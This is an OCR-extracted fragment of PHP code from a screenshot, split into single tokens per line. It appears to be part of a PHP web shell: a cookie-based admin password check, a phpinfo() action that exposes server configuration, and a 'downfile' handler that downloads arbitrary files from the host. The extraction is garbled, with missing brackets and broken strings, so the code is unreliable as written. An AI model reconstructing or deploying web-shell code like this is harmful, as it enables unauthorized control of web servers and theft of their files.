
echo
$err_mess
;

if
 (
$_COOKIE
[
'kymljnk'
if
 (
$_COOKIE
[
'kymljnk'
] != 
$admin
[
'pass'
]) {

loginpage();

}

}
else
 {

loginpage();

}

$errmsg
 = 
''
if
 (
$action
 == 
'phpinfo'
if
 (IS_PHPINFO) {

phpinfo();

}
else
$errmsg
 = 
'phpinfo() function has non-permis
sible'
;

}

if
 (
$doing
 == 
'downfile'
&&
$thefile
if
 (!@file_exists(
$thefile
$errmsg
 = 
'The file you want Downloadable wa
s nonexistent'
;

}
else
$fileinfo
 = pathinfo(
$thefile
);
